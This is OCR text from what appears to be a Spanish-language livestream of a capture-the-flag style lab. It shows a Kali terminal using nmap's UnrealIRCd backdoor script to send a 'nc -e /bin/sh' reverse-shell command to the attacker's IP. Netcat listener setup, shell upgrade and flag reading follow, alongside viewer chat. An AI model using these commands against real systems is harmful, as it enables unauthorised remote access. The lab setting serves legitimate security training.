 FOLLOWERS
juanl
SUBSCRIBERS
f2rv
RECENT DONATION
Joel -
RECENT CHEER
t3_6_9: 5 rijab
SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:25
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 65x41
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
---------------------------------------------
NSE: Using Lua 5.3.
NSE: Arguments from CLI: irc-unrealircd-backdoor.command=nc -e /b
in/sh 192.168.49.182 4444
NSE: Arguments parsed: irc-unrealircd-backdoor.command=nc -e /bin
/sh 192.168.49.182 4444
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:25
Completed NSE at 21:25, 0.00s elapsed
Initiating Ping Scan at 21:25
Scanning 192.168.182.120 [2 ports]
Completed Ping Scan at 21:25, 0.43s elapsed (1 total hosts)
Overall sending rates: 4.66 packets / s.
mass_rdns: Using DNS server 192.168.111.2
Initiating Parallel DNS resolution of 1 host. at 21:25
mass_rdns: 0.00s 0/1 [#: 1, OK: 0, NX: 0, DR: 0, SF: 0, TR: 1]
Completed Parallel DNS resolution of 1 host. at 21:25, 0.00s elap
sed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 0, NX:
1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 21:25
Scanning 192.168.182.120 [1 port]
Discovered open port 6667/tcp on 192.168.182.120
Completed Connect Scan at 21:25, 0.03s elapsed (1 total ports)
Overall sending rates: 31.62 packets / s.
NSE: Script scanning 192.168.182.120.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 21:25
NSE: Starting irc-unrealircd-backdoor against 192.168.182.120:666
7.
NSE: [irc-unrealircd-backdoor 192.168.182.120:6667] Sending comma
nd: TIME
root@kali: /home/securiters 107x37
unrealircd.conf.old
Unreal.nfo
update
wircd.def
python -c 'import pty;pty.spawn("/bin/bash")'
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
pwd
/home/server/irc/Unreal3.2
cd /home
ls
server
cd server
ls
irc
local.txt
cat local.txt
d948d5326716504abed4a07fba986b26
sudo su
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
sudo -l
id
uid=1000(server) gid=1000(server) groups=1000(server),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(p
lugdev),109(netdev),111(bluetooth)
crontab
whoami
id
^C
(root㉿kali)-[/home/securiters]
# nc -nlvp 4444
listening on [any] 4444 ...
metasploit
unix/irc/unreal_ircd_3281_backdoor
configurando RHOSTS y LHOST
mardcore7 la ip del nc no esta
bien creo
mardcore7 puerto*
mardcore7 jajajaajaj
titor85 se cayó la máquina
titor85 hazle un ping
mardcore7 la ley de murphy
Cayren101 oh no
titor85 ánimo!!! suelen pasar
estas cosas
titor85 lo malo es que no puedes
hacer ctrl+s xD
F2rv Feliz años chicas!!! 15
meses. Os deseo los mayores éxitos
este nuevo año que será muy
grande!
bomblpng Buenas Chicas, estereís
por la H-con ??
titor85 a ver si se ha vuelto a
caer
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda